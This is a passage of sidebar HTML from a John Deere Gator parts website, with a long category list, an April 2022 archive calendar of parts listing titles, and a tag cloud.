	<li class="cat-item cat-item-1092"><a href="https://john-deere-gator.info/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://john-deere-gator.info/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://john-deere-gator.info/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://john-deere-gator.info/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://john-deere-gator.info/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://john-deere-gator.info/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://john-deere-gator.info/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://john-deere-gator.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://john-deere-gator.info/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://john-deere-gator.info/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://john-deere-gator.info/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://john-deere-gator.info/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://john-deere-gator.info/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://john-deere-gator.info/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://john-deere-gator.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://john-deere-gator.info/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://john-deere-gator.info/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://john-deere-gator.info/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://john-deere-gator.info/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://john-deere-gator.info/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://john-deere-gator.info/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://john-deere-gator.info/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://john-deere-gator.info/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://john-deere-gator.info/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://john-deere-gator.info/category/rohit/" >rohit</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://john-deere-gator.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://john-deere-gator.info/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://john-deere-gator.info/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://john-deere-gator.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://john-deere-gator.info/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://john-deere-gator.info/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://john-deere-gator.info/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://john-deere-gator.info/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://john-deere-gator.info/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://john-deere-gator.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://john-deere-gator.info/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://john-deere-gator.info/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://john-deere-gator.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://john-deere-gator.info/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://john-deere-gator.info/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://john-deere-gator.info/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://john-deere-gator.info/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://john-deere-gator.info/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://john-deere-gator.info/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://john-deere-gator.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://john-deere-gator.info/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://john-deere-gator.info/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://john-deere-gator.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://john-deere-gator.info/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://john-deere-gator.info/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://john-deere-gator.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://john-deere-gator.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://john-deere-gator.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://john-deere-gator.info/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://john-deere-gator.info/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://john-deere-gator.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://john-deere-gator.info/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://john-deere-gator.info/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://john-deere-gator.info/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://john-deere-gator.info/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://john-deere-gator.info/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://john-deere-gator.info/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://john-deere-gator.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://john-deere-gator.info/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://john-deere-gator.info/category/solarhome/" >solarhome</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://john-deere-gator.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://john-deere-gator.info/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://john-deere-gator.info/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://john-deere-gator.info/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://john-deere-gator.info/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://john-deere-gator.info/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://john-deere-gator.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://john-deere-gator.info/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://john-deere-gator.info/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://john-deere-gator.info/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://john-deere-gator.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://john-deere-gator.info/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://john-deere-gator.info/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://john-deere-gator.info/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://john-deere-gator.info/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://john-deere-gator.info/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://john-deere-gator.info/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://john-deere-gator.info/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://john-deere-gator.info/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://john-deere-gator.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://john-deere-gator.info/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://john-deere-gator.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://john-deere-gator.info/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://john-deere-gator.info/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://john-deere-gator.info/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://john-deere-gator.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://john-deere-gator.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://john-deere-gator.info/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://john-deere-gator.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://john-deere-gator.info/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://john-deere-gator.info/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://john-deere-gator.info/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://john-deere-gator.info/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://john-deere-gator.info/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://john-deere-gator.info/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://john-deere-gator.info/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://john-deere-gator.info/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://john-deere-gator.info/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://john-deere-gator.info/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://john-deere-gator.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://john-deere-gator.info/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://john-deere-gator.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://john-deere-gator.info/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://john-deere-gator.info/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://john-deere-gator.info/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://john-deere-gator.info/category/tlg3/" >tlg3</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://john-deere-gator.info/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://john-deere-gator.info/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://john-deere-gator.info/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://john-deere-gator.info/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://john-deere-gator.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://john-deere-gator.info/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://john-deere-gator.info/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://john-deere-gator.info/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://john-deere-gator.info/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://john-deere-gator.info/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://john-deere-gator.info/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://john-deere-gator.info/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://john-deere-gator.info/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://john-deere-gator.info/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://john-deere-gator.info/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://john-deere-gator.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://john-deere-gator.info/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://john-deere-gator.info/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://john-deere-gator.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://john-deere-gator.info/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://john-deere-gator.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://john-deere-gator.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://john-deere-gator.info/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://john-deere-gator.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://john-deere-gator.info/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://john-deere-gator.info/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://john-deere-gator.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://john-deere-gator.info/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://john-deere-gator.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://john-deere-gator.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://john-deere-gator.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://john-deere-gator.info/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://john-deere-gator.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://john-deere-gator.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://john-deere-gator.info/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://john-deere-gator.info/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://john-deere-gator.info/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://john-deere-gator.info/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://john-deere-gator.info/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://john-deere-gator.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://john-deere-gator.info/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://john-deere-gator.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://john-deere-gator.info/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://john-deere-gator.info/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://john-deere-gator.info/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://john-deere-gator.info/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://john-deere-gator.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://john-deere-gator.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://john-deere-gator.info/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://john-deere-gator.info/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://john-deere-gator.info/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://john-deere-gator.info/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://john-deere-gator.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://john-deere-gator.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://john-deere-gator.info/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://john-deere-gator.info/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://john-deere-gator.info/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://john-deere-gator.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://john-deere-gator.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://john-deere-gator.info/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://john-deere-gator.info/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://john-deere-gator.info/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://john-deere-gator.info/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://john-deere-gator.info/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://john-deere-gator.info/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://john-deere-gator.info/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://john-deere-gator.info/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://john-deere-gator.info/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://john-deere-gator.info/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://john-deere-gator.info/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://john-deere-gator.info/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://john-deere-gator.info/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://john-deere-gator.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://john-deere-gator.info/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://john-deere-gator.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://john-deere-gator.info/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://john-deere-gator.info/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://john-deere-gator.info/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://john-deere-gator.info/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://john-deere-gator.info/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://john-deere-gator.info/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://john-deere-gator.info/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://john-deere-gator.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://john-deere-gator.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://john-deere-gator.info/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://john-deere-gator.info/2022/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://john-deere-gator.info/2022/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://john-deere-gator.info/2022/04/01/" title="6 Pack Oregon 396-769 G6 Gator Blade Fits John Deere M136195 M144652 M164016 54
John Deere Gator 4X2 00 Engine Crankcase Block 30323">1</a></td><td><a href="https://john-deere-gator.info/2022/04/02/" title="DELUXE MR10 LEXAN WINDSHIELD + QC Clamps JOHN DEERE GATOR XUV 835 865(2018-21)
John Deere Gator Doe Meer">2</a></td><td><a href="https://john-deere-gator.info/2022/04/03/" title="John Deere Gator RSX 850i 12 Secondary Driven Clutch 33673
John Deere Gator HPX 4&#215;4 04 Full Drive Shaft SPLINES LOOK GOOD">3</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2022/04/04/" title="John Deere Gator RSX 860i 16 Fox Shock Rear 20 in. #1 25595
John Deere Gator 850i Doors and Rear Window combo">4</a></td><td><a href="https://john-deere-gator.info/2022/04/05/" title="6 Pack Oregon 396-710 Mower Blade Gator G6 Fits John Deere M144297 M144935
4 Pack Oregon 396-709 G6 Gator Blade Fits John Deere AM100946 AM100991 AM37979">5</a></td><td><a href="https://john-deere-gator.info/2022/04/06/" title="DOORS &amp; REAR WINDOW Combo fits John Deere GATOR HPX XUV (2015-2021) UTV NEW
John Deere Bm21537 Bumper Brush Guard TS Gator">6</a></td><td><a href="https://john-deere-gator.info/2022/04/07/" title="John Deere Gator 4&#215;2 01 CARBURETOR 28845 28847
2022 John Deere Gator 835r Cab">7</a></td><td><a href="https://john-deere-gator.info/2022/04/08/" title="John Deere Gator XUV 855D / 855D EPS / 855D S4 Caiman XHD CV Axle Front Left
John Deere New Autonomous Battery Electric Tractor">8</a></td><td><a href="https://john-deere-gator.info/2022/04/09/" title="John Deere Gator HPX 4&#215;4 04 Front Differential 4WD AM131107
John Deere Gator CX Dashboard Dash Panel Cover">9</a></td><td><a href="https://john-deere-gator.info/2022/04/10/" title="Soft Full DOOR Kit John Deere GATOR XUV 4 Seat 560 550 590 S4 UTV New
John Deere Gator RSX 850i 12 Engine Crankshaft 33673">10</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2022/04/11/" title="John Deere Trail Gator 6&#215;4 Front Wheel Rim and Tire #1 1997
John Deere Gator Rsx850i Clutch Replacement Epi Upgrade">11</a></td><td><a href="https://john-deere-gator.info/2022/04/12/" title="Avoid These Brands Compact Tractor Buyers Guide
6 Pack Oregon 596-309 Mower Blade Gator G5 Fits John Deere M112974 AM104652">12</a></td><td><a href="https://john-deere-gator.info/2022/04/13/" title="6 Pack Oregon 396-743 G6 Gator Mulcher Blade for John Deere TCU15882 72 7 Iron
6 Pack Oregon 396-354 Mower Blade Gator G6 Fits John Deere M127673">13</a></td><td><a href="https://john-deere-gator.info/2022/04/14/" title="John Deere Gator 825I 11 Box Bed 28275
John Deere Gator 825I 11 Box Bed 21130">14</a></td><td><a href="https://john-deere-gator.info/2022/04/15/" title="SOFT BACK Panel w Vinyl Window John Deere GATOR XUV 835 865 (2015-21) UTV New
Original Equipment Primary Clutch for John Deere TX 4X2 Gator AM138536 AM137898">15</a></td><td><a href="https://john-deere-gator.info/2022/04/16/" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394
John Deere Gator 825i 17 Front Drive Shaft 33558">16</a></td><td><a href="https://john-deere-gator.info/2022/04/17/" title="John Deere Gator XUV 625i / 825i / 855D Caiman XHD UTV CV Axle Front Left
John Deere Trail Gator HPX 4&#215;4 04 Transfer Case 31106">17</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2022/04/18/" title="6 Pack Oregon 596-310 Mower Blade Gator G5 Fits John Deere 100340 101366
Starter MIA11732 Fits John Deere Tractor Fits JD GATOR XUV 825I, For Gas AppliFi">18</a></td><td><a href="https://john-deere-gator.info/2022/04/19/" title="6 Pack Oregon 96-364 Gator Mulcher Blade for John Deere M144652 54 Z Trak
12 Pack Oregon 92-675 Gator Blade for John Deere GX20250 GX20568 48 100 Series">19</a></td><td><a href="https://john-deere-gator.info/2022/04/20/" title="12 Pack Oregon 596-308 G5 Gator Mulcher Mower Blade for John Deere AM104489">20</a></td><td><a href="https://john-deere-gator.info/2022/04/21/" title="Messed Up My New Bucket Rip Rap Around A Pond
12 PK Oregon 92-676 Gator Mulch Blade For John Deere GX20249 GX20819 GX20567 42">21</a></td><td><a href="https://john-deere-gator.info/2022/04/22/" title="John Deere Gator 620i 4&#215;4 07 Hub Left Right Front 35366
John Deere AM142950 Brake Hub Kit Gator XUV 620i 850D HPX 615E 815E Trail 4X2">22</a></td><td><a href="https://john-deere-gator.info/2022/04/23/" title="John Deere Gator 825i 17 Front Bumper 33558
12 Pack Oregon 592-617 G5 Gator Mulcher Blade for John Deere GY20684 GY20686 54">23</a></td><td><a href="https://john-deere-gator.info/2022/04/24/" title="John Deere MIA11670 Manifold Air Pressure Sensor Gator XUV XUV590E XUV590i
John Deere TS 4&#215;2 Gator 06 Rack And Pinion 35161">24</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2022/04/25/" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394">25</a></td><td><a href="https://john-deere-gator.info/2022/04/26/" title="Weed Eat From Your Seat String Trimmer For Your Mower Deck
Stens 435-530 Starter, John Deere MIA11410, TX Gator, Mule 600, 610, 610 4&#215;4 NEW">26</a></td><td><a href="https://john-deere-gator.info/2022/04/27/" title="12 Pack Oregon 396-743 G6 Gator Mulcher Blade for John Deere TCU15882 72 7 Iron
6 Pack Oregon 396-734 G6 Gator Blade Fits John Deere AM100538 M87622 M141785">27</a></td><td><a href="https://john-deere-gator.info/2022/04/28/" title="John Deere Gator 620i 4&#215;4 07 Frame Main Chassis 35366
Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK">28</a></td><td><a href="https://john-deere-gator.info/2022/04/29/" title="12 Pack Oregon 396-771 G6 Gator Mulcher Mower Blade for John Deere M143504 62
6 Pack Oregon 596-306 Mower Blade Gator G5 Fits John Deere M111523">29</a></td><td><a href="https://john-deere-gator.info/2022/04/30/" title="Farol Ltd John Deere Xuv 855d Gator Product Video
6 Pack Oregon 596-722 Mower Blade Gator G5 Fits John Deere M144297 M144935">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://john-deere-gator.info/tag/620i/' class='tag-link-29' title='299 topics' style='font-size: 10.899408284024pt;'>620i</a>
<a href='https://john-deere-gator.info/tag/625i/' class='tag-link-8' title='268 topics' style='font-size: 10.485207100592pt;'>625i</a>
<a href='https://john-deere-gator.info/tag/825i/' class='tag-link-9' title='840 topics' style='font-size: 14.544378698225pt;'>825i</a>
<a href='https://john-deere-gator.info/tag/850d/' class='tag-link-30' title='227 topics' style='font-size: 9.905325443787pt;'>850d</a>
<a href='https://john-deere-gator.info/tag/850i/' class='tag-link-295' title='238 topics' style='font-size: 10.07100591716pt;'>850i</a>
<a href='https://john-deere-gator.info/tag/855d/' class='tag-link-10' title='307 topics' style='font-size: 10.98224852071pt;'>855d</a>
<a href='https://john-deere-gator.info/tag/absorber/' class='tag-link-650' title='154 topics' style='font-size: 8.4970414201183pt;'>absorber</a>
<a href='https://john-deere-gator.info/tag/axle/' class='tag-link-170' title='223 topics' style='font-size: 9.8224852071006pt;'>axle</a>
<a href='https://john-deere-gator.info/tag/back/' class='tag-link-41' title='277 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://john-deere-gator.info/tag/blade/' class='tag-link-767' title='146 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://john-deere-gator.info/tag/clutch/' class='tag-link-16' title='746 topics' style='font-size: 14.130177514793pt;'>clutch</a>
<a href='https://john-deere-gator.info/tag/deere/' class='tag-link-4' title='6,657 topics' style='font-size: 22pt;'>deere</a>
<a href='https://john-deere-gator.info/tag/diesel/' class='tag-link-38' title='409 topics' style='font-size: 11.976331360947pt;'>diesel</a>
<a href='https://john-deere-gator.info/tag/drive/' class='tag-link-18' title='450 topics' style='font-size: 12.307692307692pt;'>drive</a>
<a href='https://john-deere-gator.info/tag/driven/' class='tag-link-495' title='154 topics' style='font-size: 8.4970414201183pt;'>driven</a>
<a href='https://john-deere-gator.info/tag/dump/' class='tag-link-167' title='135 topics' style='font-size: 8pt;'>dump</a>
<a href='https://john-deere-gator.info/tag/engine/' class='tag-link-121' title='260 topics' style='font-size: 10.402366863905pt;'>engine</a>
<a href='https://john-deere-gator.info/tag/fits/' class='tag-link-80' title='398 topics' style='font-size: 11.89349112426pt;'>fits</a>
<a href='https://john-deere-gator.info/tag/front/' class='tag-link-32' title='581 topics' style='font-size: 13.218934911243pt;'>front</a>
